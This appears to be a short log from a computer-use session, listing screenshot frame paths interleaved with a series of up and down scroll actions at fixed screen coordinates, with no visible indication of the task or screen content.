
{"action": "scroll", "coordinate": [635, 586], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [635, 586], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [635, 586], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [635, 585], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [635, 586], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [635, 586], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 628], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [649, 629], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [649, 629], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 628], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [649, 629], "scroll_direction": "up", "scroll_amount": 5}
